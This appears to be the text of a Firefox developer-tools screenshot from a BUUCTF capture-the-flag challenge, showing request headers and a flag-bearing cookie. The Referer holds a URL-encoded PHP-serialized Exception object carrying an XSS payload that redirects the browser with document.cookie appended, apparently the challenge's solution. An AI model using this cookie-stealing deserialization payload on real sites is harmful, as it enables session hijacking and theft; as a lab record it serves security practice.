 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 4359bb0c-611c-4df8-a0e5-... /?UM_distinctid=17b15a0401fc94-0d4dc28bc0986-4c302372-151800-17b15a0402016d; yd /:1 (document) html 202 字节 9 字节
200 GET 4359bb0c-611c-4df8-a0e5-... favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 9 字节
2 个请求 已传输 18 字节 / 202 字节 完成: 88 毫秒 load: 129 毫秒
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
请求头 (1.313 KB) 原始
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Cookie: UM_distinctid=17b15a0401fc94-0d4dc28bc0986-4c302372-151800-17b15a0402
016d; yds=flag%7B0c1dc8d6-eb74-4fe2-93a1-0317c33ccfd5%7D%0A
Host: 4359bb0c-611c-4df8-a0e5-2545a73fc9fd.node4.buuoj.cn:81
Referer: http://4359bb0c-611c-4df8-a0e5-2545a73fc9fd.node4.buuoj.cn:81/?yds_is_so_be
autiful=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00messa
ge%22%3Bs%3A119%3A%22%3Cscript%3Ewindow.location.href%3D%27http%3A%2F%2
F4359bb0c-611c-4df8-a0e5-2545a73fc9fd.node4.buuoj.cn%3A81%2F%3F%27%2Bdocum
ent.cookie%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%
3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%2
2%00%2A%00file%22%3Bs%3A36%3A%22D%3A%5Cphpstudy%5CPHPTutorial%5CWW
W%5Ctest.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A2%3Bs%3A16%3A%
22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%0
0previous%22%3BN%3B%7D
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/
91.0